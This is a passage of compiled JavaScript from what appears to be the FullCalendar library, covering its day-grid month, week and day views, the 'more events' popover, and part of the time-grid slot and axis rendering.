            return (createElement(DayCellRoot, { date: date, dateProfile: dateProfile, todayRange: todayRange, elRef: this.handlePopoverEl }, function (rootElRef, dayClassNames, dataAttrs) { return (createElement(Popover, { elRef: rootElRef, title: title, extraClassNames: ['fc-more-popover'].concat(dayClassNames), extraAttrs: dataAttrs, onClose: props.onCloseClick, alignmentEl: props.alignmentEl, topAlignmentEl: props.topAlignmentEl },
                createElement(DayCellContent, { date: date, dateProfile: dateProfile, todayRange: todayRange }, function (innerElRef, innerContent) { return (innerContent &&
                    createElement("div", { className: 'fc-more-popover-misc', ref: innerElRef }, innerContent)); }),
                props.segs.map(function (seg) {
                    var instanceId = seg.eventRange.instance.instanceId;
                    return (createElement("div", { className: 'fc-daygrid-event-harness', key: instanceId, style: {
                            visibility: hiddenInstances[instanceId] ? 'hidden' : ''
                        } }, hasListItemDisplay(seg) ?
                        createElement(TableListItemEvent, __assign({ seg: seg, isDragging: false, isSelected: instanceId === selectedInstanceId, defaultDisplayEventEnd: false }, getSegMeta(seg, todayRange))) :
                        createElement(TableBlockEvent, __assign({ seg: seg, isDragging: false, isResizing: false, isDateSelecting: false, isSelected: instanceId === selectedInstanceId, defaultDisplayEventEnd: false }, getSegMeta(seg, todayRange)))));
                }))); }));
        };
        MorePopover.prototype.queryHit = function (positionLeft, positionTop, elWidth, elHeight) {
            var date = this.props.date;
            if (positionLeft < elWidth && positionTop < elHeight) {
                return {
                    component: this,
                    dateSpan: {
                        allDay: true,
                        range: { start: date, end: addDays(date, 1) }
                    },
                    dayEl: this.popoverEl,
                    rect: {
                        left: 0,
                        top: 0,
                        right: elWidth,
                        bottom: elHeight
                    },
                    layer: 1
                };
            }
        };
        MorePopover.prototype.isPopover = function () {
            return true; // gross
        };
        return MorePopover;
    }(DateComponent));

    var Table = /** @class */ (function (_super) {
        __extends(Table, _super);
        function Table() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.splitBusinessHourSegs = memoize(splitSegsByRow);
            _this.splitBgEventSegs = memoize(splitSegsByRow);
            _this.splitFgEventSegs = memoize(splitSegsByRow);
            _this.splitDateSelectionSegs = memoize(splitSegsByRow);
            _this.splitEventDrag = memoize(splitInteractionByRow);
            _this.splitEventResize = memoize(splitInteractionByRow);
            _this.buildBuildMoreLinkText = memoize(buildBuildMoreLinkText);
            _this.rowRefs = new RefMap();
            _this.state = {
                morePopoverState: null
            };
            _this.handleRootEl = function (rootEl) {
                _this.rootEl = rootEl;
                setRef(_this.props.elRef, rootEl);
            };
            _this.handleMoreLinkClick = function (arg) {
                var context = _this.context;
                var dateEnv = context.dateEnv;
                var clickOption = context.options.moreLinkClick;
                function segForPublic(seg) {
                    var _a = seg.eventRange, def = _a.def, instance = _a.instance, range = _a.range;
                    return {
                        event: new EventApi(context, def, instance),
                        start: dateEnv.toDate(range.start),
                        end: dateEnv.toDate(range.end),
                        isStart: seg.isStart,
                        isEnd: seg.isEnd
                    };
                }
                if (typeof clickOption === 'function') {
                    clickOption = clickOption({
                        date: dateEnv.toDate(arg.date),
                        allDay: true,
                        allSegs: arg.allSegs.map(segForPublic),
                        hiddenSegs: arg.hiddenSegs.map(segForPublic),
                        jsEvent: arg.ev,
                        view: context.viewApi
                    }); // hack to handle void
                }
                if (!clickOption || clickOption === 'popover') {
                    _this.setState({
                        morePopoverState: __assign(__assign({}, arg), { currentFgEventSegs: _this.props.fgEventSegs })
                    });
                }
                else if (typeof clickOption === 'string') { // a view name
                    context.calendarApi.zoomTo(arg.date, clickOption);
                }
            };
            _this.handleMorePopoverClose = function () {
                _this.setState({
                    morePopoverState: null
                });
            };
            return _this;
        }
        Table.prototype.render = function () {
            var _this = this;
            var props = this.props;
            var dateProfile = props.dateProfile, dayMaxEventRows = props.dayMaxEventRows, dayMaxEvents = props.dayMaxEvents, expandRows = props.expandRows;
            var morePopoverState = this.state.morePopoverState;
            var rowCnt = props.cells.length;
            var businessHourSegsByRow = this.splitBusinessHourSegs(props.businessHourSegs, rowCnt);
            var bgEventSegsByRow = this.splitBgEventSegs(props.bgEventSegs, rowCnt);
            var fgEventSegsByRow = this.splitFgEventSegs(props.fgEventSegs, rowCnt);
            var dateSelectionSegsByRow = this.splitDateSelectionSegs(props.dateSelectionSegs, rowCnt);
            var eventDragByRow = this.splitEventDrag(props.eventDrag, rowCnt);
            var eventResizeByRow = this.splitEventResize(props.eventResize, rowCnt);
            var buildMoreLinkText = this.buildBuildMoreLinkText(this.context.options.moreLinkText);
            var limitViaBalanced = dayMaxEvents === true || dayMaxEventRows === true;
            // if rows can't expand to fill fixed height, can't do balanced-height event limit
            // TODO: best place to normalize these options?
            if (limitViaBalanced && !expandRows) {
                limitViaBalanced = false;
                dayMaxEventRows = null;
                dayMaxEvents = null;
            }
            var classNames = [
                'fc-daygrid-body',
                limitViaBalanced ? 'fc-daygrid-body-balanced' : 'fc-daygrid-body-unbalanced',
                expandRows ? '' : 'fc-daygrid-body-natural' // will height of one row depend on the others?
            ];
            return (createElement("div", { className: classNames.join(' '), ref: this.handleRootEl, style: {
                    // these props are important to give this wrapper correct dimensions for interactions
                    // TODO: if we set it here, can we avoid giving to inner tables?
                    width: props.clientWidth,
                    minWidth: props.tableMinWidth
                } },
                createElement(NowTimer, { unit: 'day' }, function (nowDate, todayRange) { return (createElement(Fragment, null,
                    createElement("table", { className: 'fc-scrollgrid-sync-table', style: {
                            width: props.clientWidth,
                            minWidth: props.tableMinWidth,
                            height: expandRows ? props.clientHeight : ''
                        } },
                        props.colGroupNode,
                        createElement("tbody", null, props.cells.map(function (cells, row) { return (createElement(TableRow, { ref: _this.rowRefs.createRef(row), key: cells.length
                                ? cells[0].date.toISOString() /* best? or put key on cell? or use diff formatter? */
                                : row // in case there are no cells (like when resource view is loading)
                            , showDayNumbers: rowCnt > 1, showWeekNumbers: props.showWeekNumbers, todayRange: todayRange, dateProfile: dateProfile, cells: cells, renderIntro: props.renderRowIntro, businessHourSegs: businessHourSegsByRow[row], eventSelection: props.eventSelection, bgEventSegs: bgEventSegsByRow[row].filter(isSegAllDay) /* hack */, fgEventSegs: fgEventSegsByRow[row], dateSelectionSegs: dateSelectionSegsByRow[row], eventDrag: eventDragByRow[row], eventResize: eventResizeByRow[row], dayMaxEvents: dayMaxEvents, dayMaxEventRows: dayMaxEventRows, clientWidth: props.clientWidth, clientHeight: props.clientHeight, buildMoreLinkText: buildMoreLinkText, onMoreClick: _this.handleMoreLinkClick })); }))),
                    (!props.forPrint && morePopoverState && morePopoverState.currentFgEventSegs === props.fgEventSegs) && // clear popover on event mod
                        createElement(MorePopover, { date: morePopoverState.date, dateProfile: dateProfile, segs: morePopoverState.allSegs, alignmentEl: morePopoverState.dayEl, topAlignmentEl: rowCnt === 1 ? props.headerAlignElRef.current : null, onCloseClick: _this.handleMorePopoverClose, selectedInstanceId: props.eventSelection, hiddenInstances: // yuck
                            (props.eventDrag ? props.eventDrag.affectedInstances : null) ||
                                (props.eventResize ? props.eventResize.affectedInstances : null) ||
                                {}, todayRange: todayRange }))); })));
        };
        // Hit System
        // ----------------------------------------------------------------------------------------------------
        Table.prototype.prepareHits = function () {
            this.rowPositions = new PositionCache(this.rootEl, this.rowRefs.collect().map(function (rowObj) { return rowObj.getCellEls()[0]; }), // first cell el in each row. TODO: not optimal
            false, true // vertical
            );
            this.colPositions = new PositionCache(this.rootEl, this.rowRefs.currentMap[0].getCellEls(), // cell els in first row
            true, // horizontal
            false);
        };
        Table.prototype.positionToHit = function (leftPosition, topPosition) {
            var _a = this, colPositions = _a.colPositions, rowPositions = _a.rowPositions;
            var col = colPositions.leftToIndex(leftPosition);
            var row = rowPositions.topToIndex(topPosition);
            if (row != null && col != null) {
                return {
                    row: row,
                    col: col,
                    dateSpan: {
                        range: this.getCellRange(row, col),
                        allDay: true
                    },
                    dayEl: this.getCellEl(row, col),
                    relativeRect: {
                        left: colPositions.lefts[col],
                        right: colPositions.rights[col],
                        top: rowPositions.tops[row],
                        bottom: rowPositions.bottoms[row]
                    }
                };
            }
        };
        Table.prototype.getCellEl = function (row, col) {
            return this.rowRefs.currentMap[row].getCellEls()[col]; // TODO: not optimal
        };
        Table.prototype.getCellRange = function (row, col) {
            var start = this.props.cells[row][col].date;
            var end = addDays(start, 1);
            return { start: start, end: end };
        };
        return Table;
    }(DateComponent));
    function buildBuildMoreLinkText(moreLinkTextInput) {
        if (typeof moreLinkTextInput === 'function') {
            return moreLinkTextInput;
        }
        else {
            return function (num) {
                return "+" + num + " " + moreLinkTextInput;
            };
        }
    }
    function isSegAllDay(seg) {
        return seg.eventRange.def.allDay;
    }

    var DayTable = /** @class */ (function (_super) {
        __extends(DayTable, _super);
        function DayTable() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.slicer = new DayTableSlicer();
            _this.tableRef = createRef();
            _this.handleRootEl = function (rootEl) {
                if (rootEl) {
                    _this.context.registerInteractiveComponent(_this, { el: rootEl });
                }
                else {
                    _this.context.unregisterInteractiveComponent(_this);
                }
            };
            return _this;
        }
        DayTable.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            return (createElement(Table, __assign({ ref: this.tableRef, elRef: this.handleRootEl }, this.slicer.sliceProps(props, props.dateProfile, props.nextDayThreshold, context, props.dayTableModel), { dateProfile: props.dateProfile, cells: props.dayTableModel.cells, colGroupNode: props.colGroupNode, tableMinWidth: props.tableMinWidth, renderRowIntro: props.renderRowIntro, dayMaxEvents: props.dayMaxEvents, dayMaxEventRows: props.dayMaxEventRows, showWeekNumbers: props.showWeekNumbers, expandRows: props.expandRows, headerAlignElRef: props.headerAlignElRef, clientWidth: props.clientWidth, clientHeight: props.clientHeight, forPrint: props.forPrint })));
        };
        DayTable.prototype.prepareHits = function () {
            this.tableRef.current.prepareHits();
        };
        DayTable.prototype.queryHit = function (positionLeft, positionTop) {
            var rawHit = this.tableRef.current.positionToHit(positionLeft, positionTop);
            if (rawHit) {
                return {
                    component: this,
                    dateSpan: rawHit.dateSpan,
                    dayEl: rawHit.dayEl,
                    rect: {
                        left: rawHit.relativeRect.left,
                        right: rawHit.relativeRect.right,
                        top: rawHit.relativeRect.top,
                        bottom: rawHit.relativeRect.bottom
                    },
                    layer: 0
                };
            }
        };
        return DayTable;
    }(DateComponent));
    var DayTableSlicer = /** @class */ (function (_super) {
        __extends(DayTableSlicer, _super);
        function DayTableSlicer() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.forceDayIfListItem = true;
            return _this;
        }
        DayTableSlicer.prototype.sliceRange = function (dateRange, dayTableModel) {
            return dayTableModel.sliceRange(dateRange);
        };
        return DayTableSlicer;
    }(Slicer));

    var DayTableView = /** @class */ (function (_super) {
        __extends(DayTableView, _super);
        function DayTableView() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.buildDayTableModel = memoize(buildDayTableModel);
            _this.headerRef = createRef();
            _this.tableRef = createRef();
            return _this;
        }
        DayTableView.prototype.render = function () {
            var _this = this;
            var _a = this.context, options = _a.options, dateProfileGenerator = _a.dateProfileGenerator;
            var props = this.props;
            var dayTableModel = this.buildDayTableModel(props.dateProfile, dateProfileGenerator);
            var headerContent = options.dayHeaders &&
                createElement(DayHeader, { ref: this.headerRef, dateProfile: props.dateProfile, dates: dayTableModel.headerDates, datesRepDistinctDays: dayTableModel.rowCnt === 1 });
            var bodyContent = function (contentArg) { return (createElement(DayTable, { ref: _this.tableRef, dateProfile: props.dateProfile, dayTableModel: dayTableModel, businessHours: props.businessHours, dateSelection: props.dateSelection, eventStore: props.eventStore, eventUiBases: props.eventUiBases, eventSelection: props.eventSelection, eventDrag: props.eventDrag, eventResize: props.eventResize, nextDayThreshold: options.nextDayThreshold, colGroupNode: contentArg.tableColGroupNode, tableMinWidth: contentArg.tableMinWidth, dayMaxEvents: options.dayMaxEvents, dayMaxEventRows: options.dayMaxEventRows, showWeekNumbers: options.weekNumbers, expandRows: !props.isHeightAuto, headerAlignElRef: _this.headerElRef, clientWidth: contentArg.clientWidth, clientHeight: contentArg.clientHeight, forPrint: props.forPrint })); };
            return options.dayMinWidth
                ? this.renderHScrollLayout(headerContent, bodyContent, dayTableModel.colCnt, options.dayMinWidth)
                : this.renderSimpleLayout(headerContent, bodyContent);
        };
        return DayTableView;
    }(TableView));
    function buildDayTableModel(dateProfile, dateProfileGenerator) {
        var daySeries = new DaySeriesModel(dateProfile.renderRange, dateProfileGenerator);
        return new DayTableModel(daySeries, /year|month|week/.test(dateProfile.currentRangeUnit));
    }

    var TableDateProfileGenerator = /** @class */ (function (_super) {
        __extends(TableDateProfileGenerator, _super);
        function TableDateProfileGenerator() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        // Computes the date range that will be rendered.
        TableDateProfileGenerator.prototype.buildRenderRange = function (currentRange, currentRangeUnit, isRangeAllDay) {
            var dateEnv = this.props.dateEnv;
            var renderRange = _super.prototype.buildRenderRange.call(this, currentRange, currentRangeUnit, isRangeAllDay);
            var start = renderRange.start;
            var end = renderRange.end;
            var endOfWeek;
            // year and month views should be aligned with weeks. this is already done for week
            if (/^(year|month)$/.test(currentRangeUnit)) {
                start = dateEnv.startOfWeek(start);
                // make end-of-week if not already
                endOfWeek = dateEnv.startOfWeek(end);
                if (endOfWeek.valueOf() !== end.valueOf()) {
                    end = addWeeks(endOfWeek, 1);
                }
            }
            // ensure 6 weeks
            if (this.props.monthMode &&
                this.props.fixedWeekCount) {
                var rowCnt = Math.ceil(// could be partial weeks due to hiddenDays
                diffWeeks(start, end));
                end = addWeeks(end, 6 - rowCnt);
            }
            return { start: start, end: end };
        };
        return TableDateProfileGenerator;
    }(DateProfileGenerator));

    var OPTION_REFINERS = {
        moreLinkClick: identity,
        moreLinkClassNames: identity,
        moreLinkContent: identity,
        moreLinkDidMount: identity,
        moreLinkWillUnmount: identity,
    };

    var dayGridPlugin = createPlugin({
        initialView: 'dayGridMonth',
        optionRefiners: OPTION_REFINERS,
        views: {
            dayGrid: {
                component: DayTableView,
                dateProfileGeneratorClass: TableDateProfileGenerator
            },
            dayGridDay: {
                type: 'dayGrid',
                duration: { days: 1 }
            },
            dayGridWeek: {
                type: 'dayGrid',
                duration: { weeks: 1 }
            },
            dayGridMonth: {
                type: 'dayGrid',
                duration: { months: 1 },
                monthMode: true,
                fixedWeekCount: true
            }
        }
    });

    var AllDaySplitter = /** @class */ (function (_super) {
        __extends(AllDaySplitter, _super);
        function AllDaySplitter() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        AllDaySplitter.prototype.getKeyInfo = function () {
            return {
                allDay: {},
                timed: {}
            };
        };
        AllDaySplitter.prototype.getKeysForDateSpan = function (dateSpan) {
            if (dateSpan.allDay) {
                return ['allDay'];
            }
            else {
                return ['timed'];
            }
        };
        AllDaySplitter.prototype.getKeysForEventDef = function (eventDef) {
            if (!eventDef.allDay) {
                return ['timed'];
            }
            else if (hasBgRendering(eventDef)) {
                return ['timed', 'allDay'];
            }
            else {
                return ['allDay'];
            }
        };
        return AllDaySplitter;
    }(Splitter));

    var TimeColsSlatsCoords = /** @class */ (function () {
        function TimeColsSlatsCoords(positions, dateProfile, slatMetas) {
            this.positions = positions;
            this.dateProfile = dateProfile;
            this.slatMetas = slatMetas;
        }
        TimeColsSlatsCoords.prototype.safeComputeTop = function (date) {
            var dateProfile = this.dateProfile;
            if (rangeContainsMarker(dateProfile.currentRange, date)) {
                var startOfDayDate = startOfDay(date);
                var timeMs = date.valueOf() - startOfDayDate.valueOf();
                if (timeMs >= asRoughMs(dateProfile.slotMinTime) &&
                    timeMs < asRoughMs(dateProfile.slotMaxTime)) {
                    return this.computeTimeTop(createDuration(timeMs));
                }
            }
        };
        // Computes the top coordinate, relative to the bounds of the grid, of the given date.
        // A `startOfDayDate` must be given for avoiding ambiguity over how to treat midnight.
        TimeColsSlatsCoords.prototype.computeDateTop = function (when, startOfDayDate) {
            if (!startOfDayDate) {
                startOfDayDate = startOfDay(when);
            }
            return this.computeTimeTop(createDuration(when.valueOf() - startOfDayDate.valueOf()));
        };
        // Computes the top coordinate, relative to the bounds of the grid, of the given time (a Duration).
        // This is a makeshify way to compute the time-top. Assumes all slatMetas dates are uniform.
        // Eventually allow computation with arbirary slat dates.
        TimeColsSlatsCoords.prototype.computeTimeTop = function (duration) {
            var _a = this, positions = _a.positions, dateProfile = _a.dateProfile, slatMetas = _a.slatMetas;
            var len = positions.els.length;
            var slotDurationMs = slatMetas[1].date.valueOf() - slatMetas[0].date.valueOf(); // we assume dates are uniform
            var slatCoverage = (duration.milliseconds - asRoughMs(dateProfile.slotMinTime)) / slotDurationMs; // floating-point value of # of slots covered
            var slatIndex;
            var slatRemainder;
            // compute a floating-point number for how many slats should be progressed through.
            // from 0 to number of slats (inclusive)
            // constrained because slotMinTime/slotMaxTime might be customized.
            slatCoverage = Math.max(0, slatCoverage);
            slatCoverage = Math.min(len, slatCoverage);
            // an integer index of the furthest whole slat
            // from 0 to number slats (*exclusive*, so len-1)
            slatIndex = Math.floor(slatCoverage);
            slatIndex = Math.min(slatIndex, len - 1);
            // how much further through the slatIndex slat (from 0.0-1.0) must be covered in addition.
            // could be 1.0 if slatCoverage is covering *all* the slots
            slatRemainder = slatCoverage - slatIndex;
            return positions.tops[slatIndex] +
                positions.getHeight(slatIndex) * slatRemainder;
        };
        return TimeColsSlatsCoords;
    }());

    // potential nice values for the slot-duration and interval-duration
    // from largest to smallest
    var STOCK_SUB_DURATIONS = [
        { hours: 1 },
        { minutes: 30 },
        { minutes: 15 },
        { seconds: 30 },
        { seconds: 15 }
    ];
    /*
    for the horizontal "slats" that run width-wise. Has a time axis on a side. Depends on RTL.
    */
    var TimeColsSlats = /** @class */ (function (_super) {
        __extends(TimeColsSlats, _super);
        function TimeColsSlats() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.rootElRef = createRef();
            _this.slatElRefs = new RefMap();
            return _this;
        }
        TimeColsSlats.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            return (createElement("div", { className: 'fc-timegrid-slots', ref: this.rootElRef },
                createElement("table", { className: context.theme.getClass('table'), style: {
                        minWidth: props.tableMinWidth,
                        width: props.clientWidth,
                        height: props.minHeight
                    } },
                    props.tableColGroupNode /* relies on there only being a single <col> for the axis */,
                    createElement(TimeColsSlatsBody, { slatElRefs: this.slatElRefs, axis: props.axis, slatMetas: props.slatMetas }))));
        };
        TimeColsSlats.prototype.componentDidMount = function () {
            this.updateSizing();
        };
        TimeColsSlats.prototype.componentDidUpdate = function () {
            this.updateSizing();
        };
        TimeColsSlats.prototype.componentWillUnmount = function () {
            if (this.props.onCoords) {
                this.props.onCoords(null);
            }
        };
        TimeColsSlats.prototype.updateSizing = function () {
            var props = this.props;
            if (props.onCoords &&
                props.clientWidth !== null // means sizing has stabilized
            ) {
                var rootEl = this.rootElRef.current;
                if (rootEl.offsetHeight) { // not hidden by css
                    props.onCoords(new TimeColsSlatsCoords(new PositionCache(this.rootElRef.current, collectSlatEls(this.slatElRefs.currentMap, props.slatMetas), false, true // vertical
                    ), this.props.dateProfile, props.slatMetas));
                }
            }
        };
        return TimeColsSlats;
    }(BaseComponent));
    function collectSlatEls(elMap, slatMetas) {
        return slatMetas.map(function (slatMeta) { return elMap[slatMeta.key]; });
    }
    var TimeColsSlatsBody = /** @class */ (function (_super) {
        __extends(TimeColsSlatsBody, _super);
        function TimeColsSlatsBody() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        TimeColsSlatsBody.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var options = context.options;
            var slatElRefs = props.slatElRefs;
            return (createElement("tbody", null, props.slatMetas.map(function (slatMeta, i) {
                var hookProps = {
                    time: slatMeta.time,
                    date: context.dateEnv.toDate(slatMeta.date),
                    view: context.viewApi
                };
                var classNames = [
                    'fc-timegrid-slot',
                    'fc-timegrid-slot-lane',
                    slatMeta.isLabeled ? '' : 'fc-timegrid-slot-minor'
                ];
                return (createElement("tr", { key: slatMeta.key, ref: slatElRefs.createRef(slatMeta.key) },
                    props.axis &&
                        createElement(TimeColsAxisCell, __assign({}, slatMeta)),
                    createElement(RenderHook, { hookProps: hookProps, classNames: options.slotLaneClassNames, content: options.slotLaneContent, didMount: options.slotLaneDidMount, willUnmount: options.slotLaneWillUnmount }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("td", { ref: rootElRef, className: classNames.concat(customClassNames).join(' '), "data-time": slatMeta.isoTimeStr }, innerContent)); })));
            })));
        };
        return TimeColsSlatsBody;
    }(BaseComponent));
    var DEFAULT_SLAT_LABEL_FORMAT = createFormatter({
        hour: 'numeric',
        minute: '2-digit',
        omitZeroMinute: true,
        meridiem: 'short'
    });
    function TimeColsAxisCell(props) {
        var classNames = [
            'fc-timegrid-slot',
            'fc-timegrid-slot-label',
            props.isLabeled ? 'fc-scrollgrid-shrink' : 'fc-timegrid-slot-minor'
        ];
        return (createElement(ViewContextType.Consumer, null, function (context) {
            if (!props.isLabeled) {
                return (createElement("td", { className: classNames.join(' '), "data-time": props.isoTimeStr }));
            }
            else {
                var dateEnv = context.dateEnv, options = context.options, viewApi = context.viewApi;
                var labelFormat = // TODO: fully pre-parse
                 options.slotLabelFormat == null ? DEFAULT_SLAT_LABEL_FORMAT :
                    Array.isArray(options.slotLabelFormat) ? createFormatter(options.slotLabelFormat[0]) :
                        createFormatter(options.slotLabelFormat);
                var hookProps = {
                    level: 0,
                    time: props.time,
                    date: dateEnv.toDate(props.date),
                    view: viewApi,
                    text: dateEnv.format(props.date, labelFormat)
                };
                return (createElement(RenderHook, { hookProps: hookProps, classNames: options.slotLabelClassNames, content: options.slotLabelContent, defaultContent: renderInnerContent$3, didMount: options.slotLabelDidMount, willUnmount: options.slotLabelWillUnmount }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("td", { ref: rootElRef, className: classNames.concat(customClassNames).join(' '), "data-time": props.isoTimeStr },
                    createElement("div", { className: 'fc-timegrid-slot-label-frame fc-scrollgrid-shrink-frame' },
                        createElement("div", { className: 'fc-timegrid-slot-label-cushion fc-scrollgrid-shrink-cushion', ref: innerElRef }, innerContent)))); }));
            }
        }));
    }
    function renderInnerContent$3(props) {
        return props.text;
    }
    function buildSlatMetas(slotMinTime, slotMaxTime, explicitLabelInterval, slotDuration, dateEnv) {
        var dayStart = new Date(0);
        var slatTime = slotMinTime;
        var slatIterator = createDuration(0);
        var labelInterval = explicitLabelInterval || computeLabelInterval(slotDuration);
        var metas = [];
        while (asRoughMs(slatTime) < asRoughMs(slotMaxTime)) {
            var date = dateEnv.add(dayStart, slatTime);
            var isLabeled = wholeDivideDurations(slatIterator, labelInterval) !== null;
            metas.push({
                date: date,
                time: slatTime,
                key: date.toISOString(),
                isoTimeStr: formatIsoTimeString(date),
                isLabeled: isLabeled
            });
            slatTime = addDurations(slatTime, slotDuration);
            slatIterator = addDurations(slatIterator, slotDuration);
        }
        return metas;
    }
    // Computes an automatic value for slotLabelInterval
    function computeLabelInterval(slotDuration) {
        var i;
        var labelInterval;
        var slotsPerLabel;
        // find the smallest stock label interval that results in more than one slots-per-label
        for (i = STOCK_SUB_DURATIONS.length - 1; i >= 0; i--) {
            labelInterval = createDuration(STOCK_SUB_DURATIONS[i]);
            slotsPerLabel = wholeDivideDurations(labelInterval, slotDuration);
            if (slotsPerLabel !== null && slotsPerLabel > 1) {
                return labelInterval;
            }
        }
        return slotDuration; // fall back
    }

    var DEFAULT_WEEK_NUM_FORMAT$1 = createFormatter({ week: 'short' });
    var AUTO_ALL_DAY_MAX_EVENT_ROWS = 5;
    var TimeColsView = /** @class */ (function (_super) {
        __extends(TimeColsView, _super);
        function TimeColsView() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.allDaySplitter = new AllDaySplitter(); // for use by subclasses
            _this.headerElRef = createRef();
            _this.rootElRef = createRef();
            _this.scrollerElRef = createRef();
            _this.state = {
                slatCoords: null
            };
            _this.handleScrollTopRequest = function (scrollTop) {
                var scrollerEl = _this.scrollerElRef.current;
                if (scrollerEl) { // TODO: not sure how this could ever be null. weirdness with the reducer
                    scrollerEl.scrollTop = scrollTop;
                }
            };
            /* Header Render Methods
            ------------------------------------------------------------------------------------------------------------------*/
            _this.renderHeadAxis = function (frameHeight) {
                if (frameHeight === void 0) { frameHeight = ''; }
                var options = _this.context.options;
                var dateProfile = _this.props.dateProfile;
                var range = dateProfile.renderRange;
                var dayCnt = diffDays(range.start, range.end);
                var navLinkAttrs = (options.navLinks && dayCnt === 1) // only do in day views (to avoid doing in week views that dont need it)
                    ? { 'data-navlink': buildNavLinkData(range.start, 'week'), tabIndex: 0 }
                    : {};
                if (options.weekNumbers) {
                    return (createElement(WeekNumberRoot, { date: range.start, defaultFormat: DEFAULT_WEEK_NUM_FORMAT$1 }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("th", { ref: rootElRef, className: [
                            'fc-timegrid-axis',
                            'fc-scrollgrid-shrink'
                        ].concat(classNames).join(' ') },
                        createElement("div", { className: 'fc-timegrid-axis-frame fc-scrollgrid-shrink-frame fc-timegrid-axis-frame-liquid', style: { height: frameHeight } },
                            createElement("a", __assign({ ref: innerElRef, className: 'fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner' }, navLinkAttrs), innerContent)))); }));
                }
                return (createElement("th", { className: 'fc-timegrid-axis' },
                    createElement("div", { className: 'fc-timegrid-axis-frame', style: { height: frameHeight } })));
            };
            /* Table Component Render Methods
            ------------------------------------------------------------------------------------------------------------------*/
            // only a one-way height sync. we don't send the axis inner-content height to the DayGrid,
            // but DayGrid still needs to have classNames on inner elements in order to measure.
            _this.renderTableRowAxis = function (rowHeight) {
                var _a = _this.context, options = _a.options, viewApi = _a.viewApi;
                var hookProps = {
                    text: options.allDayText,
                    view: viewApi
                };
                return (
                // TODO: make reusable hook. used in list view too
                createElement(RenderHook, { hookProps: hookProps, classNames: options.allDayClassNames, content: options.allDayContent, defaultContent: renderAllDayInner, didMount: options.allDayDidMount, willUnmount: options.allDayWillUnmount }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("td", { ref: rootElRef, className: [
                        'fc-timegrid-axis',
                        'fc-scrollgrid-shrink'
                    ].concat(classNames).join(' ') },
                    createElement("div", { className: 'fc-timegrid-axis-frame fc-scrollgrid-shrink-frame' + (rowHeight == null ? ' fc-timegrid-axis-frame-liquid' : ''), style: { height: rowHeight } },
                        createElement("span", { className: 'fc-timegrid-axis-cushion fc-scrollgrid-shrink-cushion fc-scrollgrid-sync-inner', ref: innerElRef }, innerContent)))); }));
            };
            _this.handleSlatCoords = function (slatCoords) {
                _this.setState({ slatCoords: slatCoords });
            };
            return _this;
        }
        // rendering
        // ----------------------------------------------------------------------------------------------------
        TimeColsView.prototype.renderSimpleLayout = function (headerRowContent, allDayContent, timeContent) {
            var _a = this, context = _a.context, props = _a.props;
            var sections = [];
            var stickyHeaderDates = getStickyHeaderDates(context.options);
            if (headerRowContent) {
                sections.push({
                    type: 'header',
                    key: 'header',
                    isSticky: stickyHeaderDates,
                    chunk: {
                        elRef: this.headerElRef,
                        tableClassName: 'fc-col-header',
                        rowContent: headerRowContent
                    }
                });
            }
            if (allDayContent) {
                sections.push({
                    type: 'body',
                    key: 'all-day',
                    chunk: { content: allDayContent }
                });
                sections.push({
                    type: 'body',
                    key: 'all-day-divider',
                    outerContent: ( // TODO: rename to cellContent so don't need to define <tr>?
                    createElement("tr", { className: 'fc-scrollgrid-section' },
                        createElement("td", { className: 'fc-timegrid-divider ' + context.theme.getClass('tableCellShaded') })))
                });
            }
            sections.push({
                type: 'body',
                key: 'body',
                liquid: true,
                expandRows: Boolean(context.options.expandRows),
                chunk: {
                    scrollerElRef: this.scrollerElRef,
                    content: timeContent
                }
            });
            return (createElement(ViewRoot, { viewSpec: context.viewSpec, elRef: this.rootElRef }, function (rootElRef, classNames) { return (createElement("div", { className: ['fc-timegrid'].concat(classNames).join(' '), ref: rootElRef },
                createElement(SimpleScrollGrid, { liquid: !props.isHeightAuto && !props.forPrint, cols: [{ width: 'shrink' }], sections: sections }))); }));
        };
        TimeColsView.prototype.renderHScrollLayout = function (headerRowContent, allDayContent, timeContent, colCnt, dayMinWidth, slatMetas, slatCoords // yuck
        ) {
            var _this = this;
            var ScrollGrid = this.context.pluginHooks.scrollGridImpl;
            if (!ScrollGrid) {
                throw new Error('No ScrollGrid implementation');
            }
            var _a = this, context = _a.context, props = _a.props;
            var stickyHeaderDates = !props.forPrint && getStickyHeaderDates(context.options);
            var stickyFooterScrollbar = !props.forPrint && getStickyFooterScrollbar(context.options);
            var sections = [];
            if (headerRowContent) {
                sections.push({
                    type: 'header',
                    key: 'header',
                    isSticky: stickyHeaderDates,
                    syncRowHeights: true,
                    chunks: [
                        {
                            key: 'axis',
                            rowContent: function (arg) { return (createElement("tr", null, _this.renderHeadAxis(arg.rowSyncHeights[0]))); }
                        },
                        {
                            key: 'cols',
                            elRef: this.headerElRef,
                            tableClassName: 'fc-col-header',
                            rowContent: headerRowContent
                        }
                    ]
                });
            }
            if (allDayContent) {
                sections.push({
                    type: 'body',
                    key: 'all-day',
                    syncRowHeights: true,
                    chunks: [
                        {
                            key: 'axis',
                            rowContent: function (contentArg) { return (createElement("tr", null, _this.renderTableRowAxis(contentArg.rowSyncHeights[0]))); },
                        },
                        {
                            key: 'cols',
                            content: allDayContent
                        }
                    ]
                });
                sections.push({
                    key: 'all-day-divider',
                    type: 'body',
                    outerContent: ( // TODO: rename to cellContent so don't need to define <tr>?
                    createElement("tr", { className: 'fc-scrollgrid-section' },
                        createElement("td", { colSpan: 2, className: 'fc-timegrid-divider ' + context.theme.getClass('tableCellShaded') })))
                });
            }
            var isNowIndicator = context.options.nowIndicator;
